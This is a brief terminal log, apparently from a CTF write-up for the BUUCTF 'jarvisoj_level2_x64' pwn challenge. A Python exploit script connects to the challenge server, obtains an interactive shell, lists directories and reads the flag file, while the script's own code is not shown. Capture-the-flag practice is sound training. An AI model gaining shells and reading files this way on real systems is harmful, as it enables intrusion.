 giantbranch@ubuntu:~/pwn/BUUCTF/jarvisoj_level2_x64$ python2 1.py
[+] Opening connection to node5.buuoj.cn on port 26595: Done
[*] Switching to interactive mode
Input:
$ ls
bin
boot
dev
etc
flag
flag.txt
home
lib
lib32
lib64
media
mnt
opt
proc
pwn
root
run
sbin
srv
sys
tmp
usr
var
$ cat flag
flag{511a6854-cb35-4ba6-9c90-c4394bf3b281}